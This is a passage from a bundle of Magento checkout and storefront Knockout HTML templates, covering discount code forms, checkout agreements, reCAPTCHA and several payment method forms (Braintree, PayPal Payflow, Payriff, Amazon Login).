style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n            </div>\n            <!-- ko foreach: getRegion('captcha') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Dotdigitalgroup_Sms/template/form/element/telephone.html":"<!-- input field element and corresponding bindings -->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    value: value,\n    valueUpdate: 'keyup',\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        id: uid,\n        disabled: disabled\n    }, afterRender: ddgTelephoneRenderComplete\" />\n","Magento_CheckoutAgreements/template/checkout/checkout-agreements.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"checkout-agreements\">\n    <div class=\"checkout-agreements fieldset\" data-bind=\"visible: isVisible\">\n        <!-- ko foreach: agreements -->\n            <!-- ko if: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement field choice required\">\n                <input type=\"checkbox\" class=\"required-entry\"\n                       data-bind=\"attr: {\n                                    'id': $parent.getCheckboxId($parentContext, agreementId),\n                                    'name': 'agreement[' + agreementId + ']',\n                                    'value': agreementId\n                                    }\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': $parent.getCheckboxId($parentContext, agreementId)}\">\n                    <button type=\"button\"\n                            class=\"action action-show\"\n                            data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\"\n                            >\n                        <span data-bind=\"html: checkboxText\"></span>\n                    </button>\n                </label>\n            </div>\n            <!-- /ko -->\n            <!-- ko ifnot: ($parent.isAgreementRequired($data)) -->\n            <div class=\"checkout-agreement\">\n                <button type=\"button\" class=\"action action-show\"\n                        data-bind=\"click: function(data, event) { return $parent.showContent(data, event) }\">\n                    <span data-bind=\"html: checkboxText\"></span>\n                </button>\n            </div>\n            <!-- /ko -->\n        <!-- /ko -->\n        <div id=\"checkout-agreements-modal\" data-bind=\"afterRender: initModal\" style=\"display: none\">\n            <div class=\"checkout-agreements-item-content\" data-bind=\"html: modalContent, style: {height: contentHeight, overflow:'auto' }\"></div>\n        </div>\n    </div>\n</div>\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\" />\n","Magento_ReCaptchaFrontendUi/template/reCaptcha.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n -->\n\n<div data-bind=\"{\n    attr: {\n        'id': getReCaptchaId() + '-wrapper'\n    },\n    'afterRender': renderReCaptcha()\n}\">\n    <div class=\"g-recaptcha\"></div>\n    <!-- ko if: (!getIsInvisibleRecaptcha()) -->\n    <div class=\"field\">\n        <div class=\"control\">\n            <input type=\"checkbox\"\n                   value=\"\"\n                   class=\"required-captcha checkbox\"\n                   name=\"recaptcha-validate-\"\n                   data-validate=\"{required:true}\"\n            />\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n","MageBig_WidgetPlus/template/product/addtocart-button.html":"<!--\r\n/**\r\n * Copyright \u00a9 Magento, Inc. All rights reserved.\r\n * See COPYING.txt for license details.\r\n */\r\n-->\r\n<if args=\"isAllowed()\">\r\n    <if args=\"isSalable($row())\">\r\n        <form attr=\"action: getAction($row()), 'data-product-sku': getSku($row())\"\r\n              data-bind=\"afterRender: getAddToCartMageInit()\"\r\n              data-mage-init='{\"catalogAddToCart\": {}}' data-role=\"tocart-form\" method=\"post\">\r\n            <input type=\"hidden\" name=\"product\" attr=\"value: getId($row())\">\r\n            <input type=\"hidden\" name=\"uenc\" attr=\"value: getUenc($row())\">\r\n            <input name=\"form_key\" type=\"hidden\" attr=\"value: getFormKey($row())\">\r\n            <button type=\"submit\" attr=\"'title': getLabel()\"\r\n                    class=\"action tocart mb-tooltip\"><i class=\"mbi mbi-bag2\" ></i></button>\r\n        </form>\r\n    </if>\r\n\r\n    <ifnot args=\"isSalable($row())\">\r\n        <div class=\"stock unavailable\">\r\n            <text args=\"$t('Availability')\"/>\r\n            <span translate=\"'Out of stock'\"/>\r\n        </div>\r\n    </ifnot>\r\n</if>\r\n","MageBig_WidgetPlus/template/product/list/listing.html":"<div if=\"hasData()\"\r\n     class=\"widget-product recently-viewed\" css=\"additionalClasses\">\r\n    <div class=\"main-heading\">\r\n        <h2 class=\"heading-title block-title\">\r\n            <span role=\"heading\"\r\n                  aria-level=\"2\"\r\n                  text=\"label\"/>\r\n        </h2>\r\n    </div>\r\n    <div class=\"category-products block-content\">\r\n        <div class=\"widget-products-grid\">\r\n            <ol class=\"product-items owl-carousel owl-theme\">\r\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\r\n                    <div class=\"product-item-info\">\r\n                        <div class=\"product-show\">\r\n                            <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\r\n                                <render args=\"$col.getBody()\"/>\r\n                            </fastForEach>\r\n                            <if args=\"getRegion('action-primary-area')().length || getRegion('action-secondary-area')().length\">\r\n                                <div class=\"product-btn\">\r\n                                    <div class=\"row no-gutters text-center\">\r\n                                        <if args=\"getRegion('action-primary-area')().length\">\r\n                                            <div class=\"col\">\r\n                                                <div class=\"actions-primary\">\r\n                                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\r\n                                                        <render args=\"$col.getBody()\"/>\r\n                                                    </fastForEach>\r\n                                                </div>\r\n                                            </div>\r\n                                        </if>\r\n                                        <if args=\"getRegion('action-secondary-area')().length\">\r\n                                            <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\r\n                                                <render args=\"$col.getBody()\"/>\r\n                                            </fastForEach>\r\n                                        </if>\r\n                                    </div>\r\n                                </div>\r\n                            </if>\r\n                        </div>\r\n\r\n                        <div class=\"product-item-details\">\r\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\r\n                                <render args=\"$col.getBody()\"/>\r\n                            </fastForEach>\r\n                        </div>\r\n                    </div>\r\n                    <!-- ko if: sliderInit($index) --><!-- /ko -->\r\n                </li>\r\n            </ol>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Magento_Payriff/template/payment/payriffpaymentmethod-iframe.html":"<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\r\n    <div class=\"payment-method-title field choice\">\r\n        <img alt=\"imarkplace\" data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), style: isLogoVisible()}\" width=\"76\" class=\"payment-icon\"/>\r\n        <input type=\"radio\"\r\n               name=\"payment[method]\"\r\n               class=\"radio\"\r\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\r\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\r\n    </div>\r\n    <div class=\"payment-method-content\">\r\n        <!-- ko foreach: getRegion('messages') -->\r\n        <!-- ko template: getTemplate() --><!-- /ko -->\r\n        <!--/ko-->\r\n        <div class=\"payment-method-billing-address\">\r\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\r\n            <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <div class=\"checkout-agreements-block\">\r\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\r\n                <!-- ko template: getTemplate() --><!-- /ko -->\r\n            <!--/ko-->\r\n        </div>\r\n        <div class=\"actions-toolbar\">\r\n            <div class=\"primary\">\r\n                <button class=\"action primary checkout\"\r\n                        type=\"submit\"\r\n                        data-bind=\"\r\n                        click: placeOrder,\r\n                        attr: {title: $t('Place Order')},\r\n                        css: {disabled: !isPlaceOrderActionAllowed()},\r\n                        enable: (getCode() == isChecked())\r\n                        \"\r\n                        disabled>\r\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\r\n                </button>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n","Magento_PaypalCaptcha/template/payment/payflowpro-form.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <iframe width=\"0\"\n                height=\"0\"\n                data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\"\n                allowtransparency=\"true\"\n                frameborder=\"0\"\n                name=\"iframeTransparent\"\n                class=\"payment-method-iframe\">\n        </iframe>\n        <form class=\"form\" id=\"co-transparent-form\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n            'transparent':{\n                'context': context(),\n                'controller': getControllerName(),\n                'gateway': getCode(),\n                'orderSaveUrl':getPlaceOrderUrl(),\n                'cgiUrl': getCgiUrl(),\n                'dateDelim': getDateDelim(),\n                'cardFieldsMap': getCardFieldsMap(),\n                'nativeAction': getSaveOrderUrl()\n            }, 'validation':[]}\">\n\n            <!-- ko template: 'Magento_Payment/payment/cc-form' --><!-- /ko -->\n\n            <!-- ko if: (isVaultEnabled())-->\n            <div class=\"field-tooltip-content\">\n                <input type=\"checkbox\"\n                       name=\"vault[is_enabled]\"\n                       class=\"checkbox-inline\"\n                       data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                    <span><!-- ko i18n: 'Save credit card information for future use.'--><!-- /ko --></span>\n                </label>\n            </div>\n            <!-- /ko -->\n        </form>\n        <fieldset class=\"fieldset payment items ccard\">\n            <!-- ko foreach: $parent.getRegion('paypal-captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!-- /ko -->\n        </fieldset>\n\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"\n                        attr: {title: $t('Place Order')},\n                        enable: (getCode() == isChecked()),\n                        click: placeOrder,\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Amazon_Login/template/login-button.html":"<!--\n/**\n * Copyright 2016 Amazon.com, Inc. or its affiliates. All Rights Reserved.\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\").\n * You may not use this file except in compliance with the License.\n * A copy of the License is located at\n *\n *  http://aws.amazon.com/apache2.0\n *\n * or in the \"license\" file accompanying this file. This file is distributed\n * on an \"AS IS\" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either\n * express or implied. See the License for the specific language governing\n * permissions and limitations under the License.\n */\n-->\n\n<!-- ko foreach: getRegion('before-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<div class=\"amazon-button-container\" data-bind=\"visible: !isAmazonAccountLoggedIn() && isLwaVisible()\">\n    <div class=\"amazon-button-container__cell\">\n        <div id=\"LoginWithAmazon\" class=\"login-with-amazon\" data-bind=\"mageInit: {'amazonButton':{'buttonType': 'LwA'}}\"></div>\n    </div>\n\n    <div class=\"amazon-button-container__cell\">\n        <div class=\"field-tooltip toggle\">\n            <span class=\"field-tooltip-action action-help\" data-bind=\"mageInit: {'dropdown':{'activeClass': '_active'}}\" data-toggle=\"dropdown\" aria-haspopup=\"true\" aria-expanded=\"false\"></span>\n            <div class=\"field-tooltip-content\" data-target=\"dropdown\" aria-hidden=\"true\" data-bind=\"text: tooltip\"></div>\n        </div>\n    </div>\n</div>\n\n<!-- ko foreach: getRegion('after-amazon-button') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","PayPal_Braintree/template/googlepay/core-checkout.html":"<!-- ko if: deviceSupported -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-googlepay\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentMarkSrc(), alt: $t('Google Pay Mark')}\"\n                 width=\"60\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <div data-bind=\"html: getGooglePayBtn('braintree-google-checkout-btn')\" id=\"braintree-google-checkout-btn\"></div>\n            </div>\n        </div>\n    </div>\n</div>\n<!--/ko-->","PayPal_Braintree/template/payment/form.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"attr: {class: 'payment-method payment-method-' + getCode()}, css: {'_active': isActive()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n                class=\"radio\"\n                data-bind=\"\n                    attr: {'id': getCode()},\n                    value: getCode(),\n                    checked: isChecked,\n                    click: selectPaymentMethod,\n                    visible: isRadioButtonVisible()\"/>\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span data-bind=\"text: getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <form id=\"co-transparent-form-braintree\"\n              class=\"form\"\n              data-bind=\"\"\n              method=\"post\"\n              action=\"#\"\n              novalidate=\"novalidate\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items ccard ' + getCode(), id: 'payment_form_' + getCode()}\">\n                <legend class=\"legend\">\n                    <span><!-- ko i18n: 'Credit Card Information'--><!-- /ko --></span>\n                </legend>\n                <br>\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Credit Card Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control braintree-card-control\">\n                        <!-- ko if: !selectedCardType() -->\n                            <img data-bind=\"attr: {'src': getIcons('NONE').url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n                        <!-- ko if: selectedCardType() -->\n                            <img data-bind=\"attr: {'src': getIcons(selectedCardType()).url}\" class=\"braintree-credit-card-selected\">\n                        <!--/ko-->\n\n                        <div data-bind=\"attr: {id: getCode() + '_cc_number'}\" class=\"hosted-control\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Credit Card Number'--><!-- /ko --></div>\n                    </div>\n                    <div>\n                        <ul class=\"credit-card-types braintree-credit-card-types\">\n                            <!-- ko foreach: {data: getCcAvailableTypes(), as: 'item'} -->\n                            <li class=\"item\">\n                                <!--ko if: $parent.getIcons(item) -->\n                                <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(item).url\n                                }\">\n                                <!--/ko-->\n                            </li>\n                            <!--/ko-->\n                        </ul>\n                        <input type=\"hidden\"\n                               name=\"payment[cc_type]\"\n                               class=\"input-text\"\n                               value=\"\"\n                               data-bind=\"attr: {id: getCode() + '_cc_type', 'data-container': getCode() + '-cc-type'},\n                                    value: creditCardType\n                        \">\n                    </div>\n                </div>\n\n                <div class=\"field number required\">\n                    <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control\">\n                        <div>\n                            <div data-bind=\"attr: {id: getCode() + '_expirationDate'}\"\n                                 class=\"hosted-control\"></div>\n\n                            <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Expiration Date'--><!-- /ko --></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- ko if: (hasVerification())-->\n                <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n                    <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n                        <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"control _with-tooltip\">\n                        <div data-bind=\"attr: {id: getCode() + '_cc_cid'}\" class=\"hosted-control hosted-cid\"></div>\n                        <div class=\"hosted-error\"><!-- ko i18n: 'Please, enter valid Card Verification Number'--><!-- /ko --></div>\n\n                        <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-cvv\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                            </span>\n                            <div class=\"field-tooltip-content\"\n                                 data-target=\"dropdown\"\n                                 data-bind=\"html: getCvvImageHtml()\"></div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- ko if: (isVaultEnabled())-->\n                <div class=\"field choice\">\n                    <input type=\"checkbox\"\n                           name=\"vault[is_enabled]\"\n                           class=\"checkbox\"\n                           data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n                    <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                        <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n                    </label>\n                    <div class=\"field-tooltip toggle\">\n                            <span class=\"field-tooltip-action action-vault\"\n                                  tabindex=\"0\"\n                                  data-toggle=\"dropdown\"\n                                  data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                                <span translate=\"'What is this?'\"></span>\n                            </span>\n                        <div class=\"field-tooltip-content\"\n                             data-target=\"dropdown\"\n                             translate=\"'We store you payment information securely on Braintree servers via SSL.'\"></div>\n                    </div>\n                </div>\n                <!-- /ko -->\n            </fieldset>\n            <input type=\"submit\" id=\"braintree_submit\"  style=\"display:none\" />\n        </form>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <!-- ko foreach: $parent.getRegion('braintree-recaptcha') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                            click: placeOrderClick,\n                            attr: {title: $t('Place Order')},\n                            css: {disabled: !isPlaceOrderActionAllowed()},\n                            enable: (getCode() == isChecked())\"\n                        disabled\n                >\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","PayPal_Braintree/template/payment/lpm.html":"<!-- Local Payment Methods -->\n<!-- ko if: isActive() -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-lpm\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko ifnot: paymentMethodsAvailable() -->\n        <p translate=\"'There are currently no available payment methods. Please update your Billing Address.'\"></p>\n        <!-- /ko -->\n\n        <div class=\"actions-toolbar\" each=\"getPaymentMethods()\">\n            <if args=\"$parent.isValidCountryAndCurrency(method)\">\n                <div class=\"primary\">\n                    <button class=\"action checkout\"\n                            click=\"function () { $parent.clickPaymentBtn(method) }\"\n                            css=\"$data.method, { disabled: !$parent.isPlaceOrderActionAllowed() }\"\n                            enabled=\"($parent.getCode() === $parent.isChecked())\">\n                        <img attr=\"{ src: $parent.getPaymentMarkSrc()[method], alt: 'Pay with' + label }\" />\n                    </button>\n                </div>\n            </if>\n        </div>\n    </div>\n</div>\n<!-- /ko -->\n","PayPal_Braintree/template/payment/paypal.html":"<!--\n/**\n * Copyright \u00a9 2013-2017 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': isActive()}\" id=\"payment-method-braintree-paypal\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\" />\n        <label class=\"label\" data-bind=\"attr: {'for': getCode()}\">\n            <!-- PayPal Logo -->\n            <img data-bind=\"attr: {src: getPaymentAcceptanceMarkSrc(), alt: $t('Acceptance Mark')}\"\n                 class=\"payment-icon\"/>\n            <!-- PayPal Logo -->\n            <span text=\"getTitle()\"></span>\n        </label>\n    </div>\n\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <fieldset class=\"braintree-paypal-fieldset\" data-bind='attr: {id: \"payment_form_\" + getCode()}'>\n            <div id=\"paypal-container\"></div>\n        </fieldset>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <!-- ko if: (vaultEnabler.isVaultEnabled())-->\n        <div class=\"field choice\" data-bind=\"visible: !isReviewRequired()\">\n            <input type=\"checkbox\"\n                   name=\"vault[is_enabled]\"\n                   class=\"checkbox\"\n                   data-bind=\"attr: {'id': getCode() + '_enable_vault'}, checked: vaultEnabler.isActivePaymentTokenEnabler\"/>\n            <label class=\"label\" data-bind=\"attr: {'for': getCode() + '_enable_vault'}\">\n                <span><!-- ko i18n: 'Save for later use.'--><!-- /ko --></span>\n            </label>\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-vault\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span translate=\"'What is this?'\"></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     translate=\"'We store you payment information securely on Braintree servers via SSL.'\"></div>\n            </div>\n        </div>\n        <!-- /ko -->\n        <div class=\"actions-toolbar braintree-paypal-actions\" data-bind=\"visible: isReviewRequired()\">\n            <div class=\"payment-method-billing-address\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!--/ko-->\n            </div>\n            <div class=\"payment-method-item braintree-paypal-account\">\n                <span class=\"payment-method-type\">PayPal</span>\n                <span class=\"payment-method-description\" text=\"customerEmail()\"></span>\n            </div>\n            <div class=\"primary\">\n                <button data-button=\"paypal-place\" data-role=\"review-save\"\n                        type=\"submit\"\n                        data-bind=\"attr: {id: getCode() + '_place_order', title: $t('Place Order')}, enable: (isActive()), click: placeOrder\"\n                        class=\"action primary checkout\"\n                        disabled>\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <div class=\"actions-toolbar\" data-bind=\"visible: !isReviewRequired()\">\n            <div data-bind=\"attr: {id: getPayPalButtonId()}\"></div>\n            <!-- ko if: (isCreditEnabled())-->\n            <div data-bind=\"attr: {id: getCreditButtonId()}\"></div>\n            <!-- /ko -->\n            <!-- ko if: (isPaylaterEnabled())-->\n            <div data-bind=\"attr: {id: getPaylaterButtonId()}\"></div>\n            <!-- /ko -->\n            <!-- ko if: (isPaylaterMessageEnabled())-->\n            <div data-pp-message data-pp-placement=\"payment\"\n                 data-bind='attr: {\"data-pp-amount\": getGrandTotalAmount()}'\n            ></div>\n            <!-- /ko -->\n        </div>\n    </div>\n</div>","PayPal_Braintree/template/payment/ach.html":"<!-- ACH Direct Debit -->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}\" id=\"payment-method-braintree-ach\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: 